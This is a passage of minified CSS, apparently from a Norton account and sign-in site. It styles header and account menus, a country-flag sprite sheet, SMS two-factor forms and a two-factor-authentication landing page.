    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}.header_tab{right:0;display:block;position:relative;float:right;margin:20px 12px 0;font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:14px;font-weight:500;color:#585858;padding:0;padding-bottom:17px}.header_tab:hover{border-bottom:5px solid rgba(253,187,48,0.6)}html.web #unify-header{line-height:22.4px;float:right;outline:none}html.web #unify-header .full_header .dropdown-menu a:hover{text-decoration:none}html.web #unify-header a.header_button,html.web #unify-header #account_user_para{color:#fff}html.web #unify-header a.header_button:hover,html.web #unify-header #account_user_para:hover{text-decoration:none;color:#585858}html.web #unify-header .dropdown-menu{background-color:#fff;color:#333;padding:0 0 16px}html.web #unify-header .dropdown-menu>li>a{color:#333;height:30px;font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:16px;padding-top:4px;font-weight:400}html.web #unify-header .dropdown-menu>li>a:hover{background-color:rgba(253,187,48,0.6)}html.web #unify-header .dropdown:hover .dropdown-menu{left:12px;min-width:290px;margin-top:20px;border:none}@media (min-width:481px){html.web #unify-header .dropdown:hover .dropdown-menu{display:block}}html.web #unify-header .dropdown-toggle:focus,html.web #unify-header .dropdown-toggle:active,html.web #unify-header .dropdown-toggle.active,html.web #unify-header .open .dropdown-toggle.btn-primary{border-color:#fdbb30;color:#585858;border-bottom:5px solid #fdbb30;box-shadow:none;outline:none;text-decoration:none}html.web #unify-header .btn-primary{background-color:#fff}html.web #unify-header .header_button:focus,html.web #unify-header .header_button:hover{outline:none;text-decoration:none;color:#585858}html.web #unify-header #account_dropdown .account_status{background-color:#337c34;padding:20px 0;text-align:left}html.web #unify-header #account_dropdown .account_status>a{color:#fff;text-align:left;padding:10px 20px}html.web #unify-header #account_dropdown>li>a{color:#585858}html.web #unify-header #account_dropdown .account_menu_header{margin:20px 0 12px;font-size:12px}html.web #unify-header #account_dropdown .account_menu_header>a{font-size:12px;font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-weight:700}@media (max-width:767px){html.web .full_header{display:none}html.web #unify-header{width:100%}html.web #mobile_menu_button{padding-left:0;padding-right:0}html.web .login #header-logo{display:block}}html.web body.theme_beachhead #header-logo{display:inline-block}html.web body.theme_beachhead #header-content .col-xs-12{text-align:center}html.web body.theme_beachhead.account-profile #header-logo{margin-right:-42px}html.web body.theme_beachhead #unify-header{float:none}html.rtl.web body.theme_beachhead #nav-header{float:left}html.rtl.web body.theme_beachhead #nav-header li:hover ul{right:unset;left:30px}html.rtl.web #unify-header{float:left}body.theme_beachhead .signin_header_button{margin:10px 12px -1px}.signin_header_link{width:47px;height:20px;font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:15px;line-height:1.33;text-align:right;color:#0089c6;padding-right:8px}#cart_header_button{background:url('../images/sprite_header.html') no-repeat scroll -190px -59px;width:35px;height:30px;margin-top:13px}#search_header_button{background:url('../images/sprite_header.html') no-repeat scroll -31px -59px;width:35px;height:30px;margin-top:13px;border-bottom:none}#account_header_button{background:url('../images/norton-ui-sprite.html') no-repeat scroll -666px -42px;width:32px;height:32px;vertical-align:middle;margin-left:10px;margin-top:-2px;display:inline-block}#account_header_button:active{border-bottom:none;box-shadow:none}#account_header_button_not_signed_in{background:url('../images/sprite_header.html') no-repeat scroll -65px -61px;width:30px;height:29px;margin-top:-5px;float:right}.search-box{transition:-40px .3s;width:35px;height:30px;border:none;cursor:pointer;float:right;margin:15px -46px;box-shadow:none!important;display:none}.search-box:hover{color:#fff;box-shadow:0 0 0 5px #3d4752}.search-box:focus{transition:width .5s;border:1px solid #00aeef;outline:none;padding:0 35px;cursor:text;width:375px;border-radius:auto;background:#effbff;color:#585858;margin-right:12px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}#cancel_search_header_button{border:none;background:url('../images/sprite_header.html') no-repeat scroll -158px -60px;width:35px;height:30px;margin-left:-50px;margin-top:14px;display:none;float:right}.dropdown_gradient{background:url('../images/sprite_header.html') no-repeat scroll 0 -156px;height:16px;width:100%;display:block}#account_label{max-width:240px;height:32px}#account_label>p{font-size:12px;font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;text-align:right;margin:-7px 8px 0 12px}.ellipsis-text{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.account_container{height:42px;float:right;outline:none}.account_container .header_button{padding-bottom:7px;height:42px}.account_container .dropdown{display:inline-block}.search-container{display:inline;float:right}.dropdown{display:inline}@media (max-width:960px){#account_label{display:none}}@media (min-width:768px){#mobile-header-content,#mobile_home_button{display:none}}#mobile-header-content{width:100%;border:0;margin-bottom:10px;min-height:48px}#mobile-header-content .dropdown-backdrop{display:none}#mobile-header-content a:focus,#mobile-header-content a:hover{text-decoration:none}#mobile_menu_button{background:url('../images/sprite_header.html') no-repeat scroll 0 -59px;width:35px;height:30px;margin-top:8px;margin-left:-7px;float:left;position:relative}#mobile_menu_button:active{-webkit-box-shadow:none;box-shadow:none}#mobile_home_button{background:url('../images/norton-ui-sprite.html') no-repeat scroll -180px -425px;width:104px;height:32px;margin-top:4px;position:relative}body.login #mobile_home_button{display:none}#mobile_account_header_button{background:url('../images/norton-ui-sprite.html') no-repeat scroll -148px -84px;width:40px;height:40px;margin-right:-5px;float:right;position:relative}#mobile_account_header_button_not_signed_in{background:url('../images/sprite_header.html') no-repeat scroll -65px -61px;width:31px;height:30px;margin-top:9px;margin-right:-9px;float:right;position:relative}#unify-header #mobile_account_dropdown{display:block;margin-left:-15px;margin-right:-15px}#unify-header #mobile_account_dropdown .mobile_account_status,#unify-header #mobile_account_dropdown .mobile_account_status a:hover,#unify-header #mobile_account_dropdown .mobile_account_status a:focus{background-color:#337c34}#unify-header #mobile_account_dropdown .dropdown-menu{position:absolute;left:0;top:100%;width:100%;opacity:.98;background-color:#fff;z-index:1;margin:0;padding:0;overflow:visible;max-height:none}#unify-header #mobile_account_dropdown a{font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;height:42px;font-size:16px;font-weight:300;color:#333;margin-left:1px}#unify-header #mobile_account_dropdown a:hover,#unify-header #mobile_account_dropdown a:focus{background-color:#fff}#unify-header #mobile_account_dropdown .divider{height:1px;vertical-align:middle;background-color:#dadada;margin-top:16px;margin-bottom:16px}#unify-header #mobile_account_dropdown #mobile_account_options_header{margin-bottom:19px}#unify-header #mobile_account_dropdown .mobile_account_status{padding:24px 0 20px}#unify-header #mobile_account_dropdown .mobile_account_status a{margin:0 0 0 22px;color:#fff}#unify-header #mobile_account_dropdown .mobile_account_menu_header a{padding:0;font-size:12px;font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-weight:400;text-align:left;margin:20px 0 16px 22px;height:0;color:#808080}#unify-header #mobile_account_dropdown #mobile_messages_header{margin-bottom:32px}#unify-header #mobile_account_dropdown #mobile_account_close{background-color:#337c34}#unify-header #mobile_account_dropdown #mobile_account_close a{font-size:14px;padding-right:43px;color:#fff;text-align:right;padding-top:14px;margin-bottom:7px}#unify-header #mobile_account_dropdown #mobile_account_close a:hover,#unify-header #mobile_account_dropdown #mobile_account_close a:focus{background-color:#337c34}.white_close_button{background:url('../images/sprite_header.html') no-repeat scroll -125px -31px;width:30px;height:30px;right:11px;margin-top:-39px;position:absolute}.gray_close_button{background:url('../images/sprite_header.html') no-repeat scroll -155px -61px;width:30px;height:30px;left:0;margin-top:-38px;position:absolute}.flags{display:inline-block;background:url(../images/country/flags.html) no-repeat}.sprite-AD{background-position:0 0;width:16px;height:11px}.sprite-AE{background-position:0 -61px;width:16px;height:11px}.sprite-AF{background-position:0 -122px;width:16px;height:11px}.sprite-AG{background-position:0 -183px;width:16px;height:11px}.sprite-AI{background-position:0 -244px;width:16px;height:11px}.sprite-AL{background-position:0 -305px;width:16px;height:11px}.sprite-AM{background-position:0 -366px;width:16px;height:11px}.sprite-AN{background-position:0 -427px;width:16px;height:11px}.sprite-AO{background-position:0 -488px;width:16px;height:11px}.sprite-AR{background-position:0 -549px;width:16px;height:11px}.sprite-AS{background-position:0 -610px;width:16px;height:11px}.sprite-AT{background-position:0 -671px;width:16px;height:11px}.sprite-AU{background-position:0 -732px;width:16px;height:11px}.sprite-AW{background-position:0 -793px;width:16px;height:11px}.sprite-AX{background-position:0 -854px;width:16px;height:11px}.sprite-AZ{background-position:0 -915px;width:16px;height:11px}.sprite-BA{background-position:0 -976px;width:16px;height:11px}.sprite-BB{background-position:0 -1037px;width:16px;height:11px}.sprite-BD{background-position:0 -1098px;width:16px;height:11px}.sprite-BE{background-position:0 -1159px;width:16px;height:11px}.sprite-BF{background-position:0 -1220px;width:16px;height:11px}.sprite-BG{background-position:0 -1281px;width:16px;height:11px}.sprite-BH{background-position:0 -1342px;width:16px;height:11px}.sprite-BI{background-position:0 -1403px;width:16px;height:11px}.sprite-BJ{background-position:0 -1464px;width:16px;height:11px}.sprite-BM{background-position:0 -1525px;width:16px;height:11px}.sprite-BN{background-position:0 -1586px;width:16px;height:11px}.sprite-BO{background-position:0 -1647px;width:16px;height:11px}.sprite-BR{background-position:0 -1708px;width:16px;height:11px}.sprite-BS{background-position:0 -1769px;width:16px;height:11px}.sprite-BT{background-position:0 -1830px;width:16px;height:11px}.sprite-BV{background-position:0 -1891px;width:16px;height:11px}.sprite-BW{background-position:-66px 0;width:16px;height:11px}.sprite-BY{background-position:-66px -61px;width:16px;height:11px}.sprite-BZ{background-position:-66px -122px;width:16px;height:11px}.sprite-CA{background-position:-66px -183px;width:16px;height:11px}.sprite-CATALONIA{background-position:-66px -244px;width:16px;height:11px}.sprite-CC{background-position:-66px -305px;width:16px;height:11px}.sprite-CD{background-position:-66px -366px;width:16px;height:11px}.sprite-CF{background-position:-66px -427px;width:16px;height:11px}.sprite-CG{background-position:-66px -488px;width:16px;height:11px}.sprite-CH{background-position:-66px -549px;width:11px;height:11px}.sprite-CI{background-position:-66px -610px;width:16px;height:11px}.sprite-CK{background-position:-66px -671px;width:16px;height:11px}.sprite-CL{background-position:-66px -732px;width:16px;height:11px}.sprite-CM{background-position:-66px -793px;width:16px;height:11px}.sprite-CN{background-position:-66px -854px;width:16px;height:11px}.sprite-CO{background-position:-66px -915px;width:16px;height:11px}.sprite-CR{background-position:-66px -976px;width:16px;height:11px}.sprite-CS{background-position:-66px -1037px;width:16px;height:11px}.sprite-CU{background-position:-66px -1098px;width:16px;height:11px}.sprite-CV{background-position:-66px -1159px;width:16px;height:11px}.sprite-CX{background-position:-66px -1220px;width:16px;height:11px}.sprite-CY{background-position:-66px -1281px;width:16px;height:11px}.sprite-CZ{background-position:-66px -1342px;width:16px;height:11px}.sprite-DE{background-position:-66px -1403px;width:16px;height:11px}.sprite-DJ{background-position:-66px -1464px;width:16px;height:11px}.sprite-DK{background-position:-66px -1525px;width:16px;height:11px}.sprite-DM{background-position:-66px -1586px;width:16px;height:11px}.sprite-DO{background-position:-66px -1647px;width:16px;height:11px}.sprite-DZ{background-position:-66px -1708px;width:16px;height:11px}.sprite-EC{background-position:-66px -1769px;width:16px;height:11px}.sprite-EE{background-position:-66px -1830px;width:16px;height:11px}.sprite-EG{background-position:-66px -1891px;width:16px;height:11px}.sprite-EH{background-position:-132px 0;width:16px;height:11px}.sprite-ENGLAND{background-position:-132px -61px;width:16px;height:11px}.sprite-ER{background-position:-132px -122px;width:16px;height:11px}.sprite-ES{background-position:-132px -183px;width:16px;height:11px}.sprite-ET{background-position:-132px -244px;width:16px;height:11px}.sprite-EU{background-position:-132px -305px;width:16px;height:11px}.sprite-FAM{background-position:-132px -366px;width:16px;height:11px}.sprite-FI{background-position:-132px -427px;width:16px;height:11px}.sprite-FJ{background-position:-132px -488px;width:16px;height:11px}.sprite-FK{background-position:-132px -549px;width:16px;height:11px}.sprite-FM{background-position:-132px -610px;width:16px;height:11px}.sprite-FO{background-position:-132px -671px;width:16px;height:11px}.sprite-FR{background-position:-132px -732px;width:16px;height:11px}.sprite-GA{background-position:-132px -793px;width:16px;height:11px}.sprite-GB{background-position:-132px -854px;width:16px;height:11px}.sprite-GD{background-position:-132px -915px;width:16px;height:11px}.sprite-GE{background-position:-132px -976px;width:16px;height:11px}.sprite-GF{background-position:-132px -1037px;width:16px;height:11px}.sprite-GH{background-position:-132px -1098px;width:16px;height:11px}.sprite-GI{background-position:-132px -1159px;width:16px;height:11px}.sprite-GL{background-position:-132px -1220px;width:16px;height:11px}.sprite-GM{background-position:-132px -1281px;width:16px;height:11px}.sprite-GN{background-position:-132px -1342px;width:16px;height:11px}.sprite-GP{background-position:-132px -1403px;width:16px;height:11px}.sprite-GQ{background-position:-132px -1464px;width:16px;height:11px}.sprite-GR{background-position:-132px -1525px;width:16px;height:11px}.sprite-GS{background-position:-132px -1586px;width:16px;height:11px}.sprite-GT{background-position:-132px -1647px;width:16px;height:11px}.sprite-GU{background-position:-132px -1708px;width:16px;height:11px}.sprite-GW{background-position:-132px -1769px;width:16px;height:11px}.sprite-GY{background-position:-132px -1830px;width:16px;height:11px}.sprite-HK{background-position:-132px -1891px;width:16px;height:11px}.sprite-HM{background-position:-198px 0;width:16px;height:11px}.sprite-HN{background-position:-198px -61px;width:16px;height:11px}.sprite-HR{background-position:-198px -122px;width:16px;height:11px}.sprite-HT{background-position:-198px -183px;width:16px;height:11px}.sprite-HU{background-position:-198px -244px;width:16px;height:11px}.sprite-ID{background-position:-198px -305px;width:16px;height:11px}.sprite-IE{background-position:-198px -366px;width:16px;height:11px}.sprite-IL{background-position:-198px -427px;width:16px;height:11px}.sprite-IM{background-position:-132px -61px;width:16px;height:11px}.sprite-IN{background-position:-198px -488px;width:16px;height:11px}.sprite-IO{background-position:-198px -549px;width:16px;height:11px}.sprite-IQ{background-position:-198px -610px;width:16px;height:11px}.sprite-IR{background-position:-198px -671px;width:16px;height:11px}.sprite-IS{background-position:-198px -732px;width:16px;height:11px}.sprite-IT{background-position:-198px -793px;width:16px;height:11px}.sprite-JM{background-position:-198px -854px;width:16px;height:11px}.sprite-JO{background-position:-198px -915px;width:16px;height:11px}.sprite-JP{background-position:-198px -976px;width:16px;height:11px}.sprite-KE{background-position:-198px -1037px;width:16px;height:11px}.sprite-KG{background-position:-198px -1098px;width:16px;height:11px}.sprite-KH{background-position:-198px -1159px;width:16px;height:11px}.sprite-KI{background-position:-198px -1220px;width:16px;height:11px}.sprite-KM{background-position:-198px -1281px;width:16px;height:11px}.sprite-KN{background-position:-198px -1342px;width:16px;height:11px}.sprite-KP{background-position:-198px -1403px;width:16px;height:11px}.sprite-KR{background-position:-198px -1464px;width:16px;height:11px}.sprite-KW{background-position:-198px -1525px;width:16px;height:11px}.sprite-KY{background-position:-198px -1586px;width:16px;height:11px}.sprite-KZ{background-position:-198px -1647px;width:16px;height:11px}.sprite-LA{background-position:-198px -1708px;width:16px;height:11px}.sprite-LB{background-position:-198px -1769px;width:16px;height:11px}.sprite-LC{background-position:-198px -1830px;width:16px;height:11px}.sprite-LI{background-position:-198px -1891px;width:16px;height:11px}.sprite-LK{background-position:-264px 0;width:16px;height:11px}.sprite-LR{background-position:-264px -61px;width:16px;height:11px}.sprite-LS{background-position:-264px -122px;width:16px;height:11px}.sprite-LT{background-position:-264px -183px;width:16px;height:11px}.sprite-LU{background-position:-264px -244px;width:16px;height:11px}.sprite-LV{background-position:-264px -305px;width:16px;height:11px}.sprite-LY{background-position:-264px -366px;width:16px;height:11px}.sprite-MA{background-position:-264px -427px;width:16px;height:11px}.sprite-MC{background-position:-264px -488px;width:16px;height:11px}.sprite-MD{background-position:-264px -549px;width:16px;height:11px}.sprite-ME{background-position:-264px -610px;width:16px;height:12px}.sprite-MG{background-position:-264px -672px;width:16px;height:11px}.sprite-MH{background-position:-264px -733px;width:16px;height:11px}.sprite-MK{background-position:-264px -794px;width:16px;height:11px}.sprite-ML{background-position:-264px -855px;width:16px;height:11px}.sprite-MM{background-position:-264px -916px;width:16px;height:11px}.sprite-MN{background-position:-264px -977px;width:16px;height:11px}.sprite-MO{background-position:-264px -1038px;width:16px;height:11px}.sprite-MP{background-position:-264px -1099px;width:16px;height:11px}.sprite-MQ{background-position:-264px -1160px;width:16px;height:11px}.sprite-MR{background-position:-264px -1221px;width:16px;height:11px}.sprite-MS{background-position:-264px -1282px;width:16px;height:11px}.sprite-MT{background-position:-264px -1343px;width:16px;height:11px}.sprite-MU{background-position:-264px -1404px;width:16px;height:11px}.sprite-MV{background-position:-264px -1465px;width:16px;height:11px}.sprite-MW{background-position:-264px -1526px;width:16px;height:11px}.sprite-MX{background-position:-264px -1587px;width:16px;height:11px}.sprite-MY{background-position:-264px -1648px;width:16px;height:11px}.sprite-MZ{background-position:-264px -1709px;width:16px;height:11px}.sprite-NA{background-position:-264px -1770px;width:16px;height:11px}.sprite-NC{background-position:-264px -1831px;width:16px;height:11px}.sprite-NE{background-position:-264px -1892px;width:16px;height:11px}.sprite-NF{background-position:-330px 0;width:16px;height:11px}.sprite-NG{background-position:-330px -61px;width:16px;height:11px}.sprite-NI{background-position:-330px -122px;width:16px;height:11px}.sprite-NL{background-position:-330px -183px;width:16px;height:11px}.sprite-NO{background-position:-330px -244px;width:16px;height:11px}.sprite-NP{background-position:-330px -305px;width:9px;height:11px}.sprite-NR{background-position:-330px -366px;width:16px;height:11px}.sprite-NU{background-position:-330px -427px;width:16px;height:11px}.sprite-NZ{background-position:-330px -488px;width:16px;height:11px}.sprite-OM{background-position:-330px -549px;width:16px;height:11px}.sprite-PA{background-position:-330px -610px;width:16px;height:11px}.sprite-PE{background-position:-330px -671px;width:16px;height:11px}.sprite-PF{background-position:-330px -732px;width:16px;height:11px}.sprite-PG{background-position:-330px -793px;width:16px;height:11px}.sprite-PH{background-position:-330px -854px;width:16px;height:11px}.sprite-PK{background-position:-330px -915px;width:16px;height:11px}.sprite-PL{background-position:-330px -976px;width:16px;height:11px}.sprite-PM{background-position:-330px -1037px;width:16px;height:11px}.sprite-PN{background-position:-330px -1098px;width:16px;height:11px}.sprite-PR{background-position:-330px -1159px;width:16px;height:11px}.sprite-PS{background-position:-330px -1220px;width:16px;height:11px}.sprite-PT{background-position:-330px -1281px;width:16px;height:11px}.sprite-PW{background-position:-330px -1342px;width:16px;height:11px}.sprite-PY{background-position:-330px -1403px;width:16px;height:11px}.sprite-QA{background-position:-330px -1464px;width:16px;height:11px}.sprite-RE{background-position:-330px -1525px;width:16px;height:11px}.sprite-RO{background-position:-330px -1586px;width:16px;height:11px}.sprite-RS{background-position:-330px -1647px;width:16px;height:11px}.sprite-RU{background-position:-330px -1708px;width:16px;height:11px}.sprite-RW{background-position:-330px -1769px;width:16px;height:11px}.sprite-SA{background-position:-330px -1830px;width:16px;height:11px}.sprite-SB{background-position:-330px -1891px;width:16px;height:11px}.sprite-SC{background-position:-396px 0;width:16px;height:11px}.sprite-SCotland{background-position:-396px -61px;width:16px;height:11px}.sprite-SD{background-position:-396px -122px;width:16px;height:11px}.sprite-SE{background-position:-396px -183px;width:16px;height:11px}.sprite-SG{background-position:-396px -244px;width:16px;height:11px}.sprite-SH{background-position:-396px -305px;width:16px;height:11px}.sprite-SI{background-position:-396px -366px;width:16px;height:11px}.sprite-SJ{background-position:-396px -427px;width:16px;height:11px}.sprite-SK{background-position:-396px -488px;width:16px;height:11px}.sprite-SL{background-position:-396px -549px;width:16px;height:11px}.sprite-SM{background-position:-396px -610px;width:16px;height:11px}.sprite-SN{background-position:-396px -671px;width:16px;height:11px}.sprite-SO{background-position:-396px -732px;width:16px;height:11px}.sprite-SR{background-position:-396px -793px;width:16px;height:11px}.sprite-ST{background-position:-396px -854px;width:16px;height:11px}.sprite-SV{background-position:-396px -915px;width:16px;height:11px}.sprite-SY{background-position:-396px -976px;width:16px;height:11px}.sprite-SZ{background-position:-396px -1037px;width:16px;height:11px}.sprite-TC{background-position:-396px -1098px;width:16px;height:11px}.sprite-TD{background-position:-396px -1159px;width:16px;height:11px}.sprite-TF{background-position:-396px -1220px;width:16px;height:11px}.sprite-TG{background-position:-396px -1281px;width:16px;height:11px}.sprite-TH{background-position:-396px -1342px;width:16px;height:11px}.sprite-TJ{background-position:-396px -1403px;width:16px;height:11px}.sprite-TK{background-position:-396px -1464px;width:16px;height:11px}.sprite-TL{background-position:-396px -1525px;width:16px;height:11px}.sprite-TM{background-position:-396px -1586px;width:16px;height:11px}.sprite-TN{background-position:-396px -1647px;width:16px;height:11px}.sprite-TO{background-position:-396px -1708px;width:16px;height:11px}.sprite-TR{background-position:-396px -1769px;width:16px;height:11px}.sprite-TT{background-position:-396px -1830px;width:16px;height:11px}.sprite-TV{background-position:-396px -1891px;width:16px;height:11px}.sprite-TW{background-position:-462px 0;width:16px;height:11px;background-size:0 0}.sprite-TZ{background-position:-462px -61px;width:16px;height:11px}.sprite-UA{background-position:-462px -122px;width:16px;height:11px}.sprite-UG{background-position:-462px -183px;width:16px;height:11px}.sprite-UM{background-position:-462px -244px;width:16px;height:11px}.sprite-US{background-position:-462px -305px;width:16px;height:11px}.sprite-UY{background-position:-462px -366px;width:16px;height:11px}.sprite-UZ{background-position:-462px -427px;width:16px;height:11px}.sprite-VA{background-position:-462px -488px;width:16px;height:11px}.sprite-VC{background-position:-462px -549px;width:16px;height:11px}.sprite-VE{background-position:-462px -610px;width:16px;height:11px}.sprite-VG{background-position:-462px -671px;width:16px;height:11px}.sprite-VI{background-position:-462px -732px;width:16px;height:11px}.sprite-VN{background-position:-462px -793px;width:16px;height:11px}.sprite-VU{background-position:-462px -854px;width:16px;height:11px}.sprite-WALES{background-position:-462px -915px;width:16px;height:11px}.sprite-WF{background-position:-462px -976px;width:16px;height:11px}.sprite-WS{background-position:-462px -1037px;width:16px;height:11px}.sprite-YE{background-position:-462px -1098px;width:16px;height:11px}.sprite-YT{background-position:-462px -1159px;width:16px;height:11px}.sprite-ZA{background-position:-462px -1220px;width:16px;height:11px}.sprite-ZM{background-position:-462px -1281px;width:16px;height:11px}.sprite-ZW{background-position:-462px -1342px;width:16px;height:11px}.sprite-AQ{background-position:-462px -1403px;width:16px;height:11px}.sprite-GG{background-position:-18px -1920px;width:16px;height:11px}.sprite-JE{background-position:-2px -1931px;width:16px;height:11px}.sprite-BL,.sprite-MF{background-position:-132px -732px;width:16px;height:11px}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.rtl .actions .controls{text-align:left;float:left}html.rtl .actions .options{text-align:right;float:right}html.web .learn-2fa-section-size{width:100%;max-width:1035px;height:auto}html.web .learn-2fa-section1{width:100%;max-width:1035px;height:auto;margin:-149px auto auto;background:#ffd664;text-align:center}html.web .learn-2fa-section1 .padding{padding-left:133px;padding-right:134px}html.web .learn-2fa-section1 .learn-2fa-get-started{color:#fff;background-color:#404040}@media (max-width:768px){html.web .learn-2fa-section1{width:100%}html.web .learn-2fa-section1 .padding{padding-left:23px;padding-right:27px;padding-bottom:12px}}@media (max-width:768px) and (max-width:480px){html.web .learn-2fa-section1{margin-top:173px}}html.web .learn-2fa-section2{width:100%;max-width:1035px;height:auto;margin:60px auto auto}html.web .learn-2fa-section2 .image{background:url("../images/2sv/2fa_landing.html") no-repeat scroll 10px 8px transparent;width:180px;height:336px;margin-left:10%}html.web .learn-2fa-section2 .learn-2fa-section2-text{width:560px;margin-left:30px}@media (max-width:992px){html.web .learn-2fa-section2{width:100%;margin:auto}html.web .learn-2fa-section2 .learn-2fa-section2-text{text-align:center;width:100%;margin-left:0}html.web .learn-2fa-section2 .image{height:188px;left:50%;margin-left:-90px;margin-top:30px}}html.web .learn-2fa-section3{height:auto;margin-top:60px}html.web .learn-2fa-section3 .learn-2fa-section3-content{max-width:1035px;margin:0 auto}html.web .learn-2fa-section3 .background{background-image:url("../images/2sv/2fa_bg.html")}@media (min-width:993px){html.web .learn-2fa-section3 .background .image{background:url("../images/2sv/2fa_landing.html") no-repeat scroll -170px -23px transparent;width:445px;height:308px;margin-top:29px;margin-right:2%}html.web .learn-2fa-section3 .background .image-mobile{display:none}}@media (max-width:992px){html.web .learn-2fa-section3{width:100%;margin-top:0;margin-left:0;margin-right:0}html.web .learn-2fa-section3 .background .image-mobile{background:url(../images/2sv/2fa_landing.html) no-repeat scroll -612px -147px transparent;width:271px;height:111px;left:50%;margin-left:-135px}html.web .learn-2fa-section3 .background .image{display:none}html.web .learn-2fa-section3 .learn-2fa-section3-text{width:100%}}@media (min-width:992px){html.web .learn-2fa-section3 .learn-2fa-section3-text{margin-bottom:65px}}html.web .learn-2fa-section4{width:100%;max-width:1035px;height:auto;margin:60px auto auto}html.web .learn-2fa-section4 .image{background:url("../images/2sv/2fa_landing.html") no-repeat scroll -874px -151px transparent;width:180px;height:181px;margin-left:10%;margin-top:50.7px}html.web .learn-2fa-section4 .learn-2fa-section4-text{width:523px;margin-left:30px;margin-bottom:80px}@media (max-width:992px){html.web .learn-2fa-section4{margin:0 auto auto;width:100%}html.web .learn-2fa-section4 .image{display:none}html.web .learn-2fa-section4 .learn-2fa-section4-text{padding-top:0;margin:0;width:100%;margin-bottom:50px}}html.web .learn-2fa-section5{height:auto;margin-left:-60px;background:#404040;text-align:center;color:#fff}html.web .learn-2fa-section5 .padding{padding-left:133px;padding-right:134px}html.web .learn-2fa-section5 .learn-2fa-get-started{color:#434343;background-color:#ffd664}@media (max-width:992px){html.web .learn-2fa-section5{width:100%;margin-left:0}html.web .learn-2fa-section5 .padding{padding-left:23px;padding-right:27px}}html.web .learn-2fa-section5 .learn-2fa-section5-content{width:100%;max-width:1035px;height:auto;margin:0 auto}@media (max-width:992px){html.web .learn-2fa-section5 .learn-2fa-section5-content{width:100%}}html.web .learn-2fa-header{font-size:36px;padding-top:73px;font-weight:300;line-height:1.28;font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}@media (max-width:992px){html.web .learn-2fa-header{font-size:24px;line-height:1.33;padding-top:51px;padding-left:2%;padding-right:2%;text-align:center}}html.web .learn-2fa-body{font-size:16px;font-weight:300;line-height:1.75;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}@media (max-width:992px){html.web .learn-2fa-body{font-size:15px;line-height:1.6;text-align:center}}html.web .learn-2fa-get-started{width:150px;height:52px;line-height:3.25;border:none;margin-bottom:65px}@media (max-width:992px){html.web .remove-open-content-margin{margin-left:-15px;margin-right:-15px}}html.web body.theme_beachhead .learn-2fa-section1{background:#0c7cac;color:#fff}html.web body.theme_beachhead .learn-2fa-section5 .learn-2fa-get-started{background-color:#0c7cac}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
